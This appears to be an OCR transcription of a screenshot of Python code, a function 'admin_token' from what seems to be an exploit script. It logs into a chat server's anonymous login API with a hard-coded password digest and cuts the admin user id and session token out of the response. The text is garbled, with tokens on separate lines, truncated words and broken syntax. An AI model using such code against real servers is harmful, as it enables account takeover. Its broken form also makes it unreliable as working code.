
def
admin_token
(
url
,
email
)
:
# Authenticating
	sha256pass 
=
hashlib
.
sha256
(
b
'P@$$w0rd!1234'
)
.
hexdigest
(
)
	payload 
=
'{"message":"
{\\"msg\\":\\"method\\",\\"method\\":\\"logi
[{\\"user\\":
{\\"email\\":\\"'
+
email
+
'\\"},\\"password\\"
{\\"digest\\":\\"'
+
sha256pass
+
'\\",\\"algori
256\\"}}]}"}'
	headers
=
{
'content-type'
:
'application/json'
}
	r 
=
 requests
.
post
(
url 
+
"/api/v1/method.callAnon/login"
,
data
=
payload
if
"error"
in
 r
.
text
:
		exit
(
"[-] Couldn't 
authenticate"
)
	data 
=
 json
.
loads
(
r
.
text
)
	data 
=
(
data
[
'message'
]
)
	userid 
=
 data
[
32
:
49
]
	token 
=
 data
[
60
:
103
]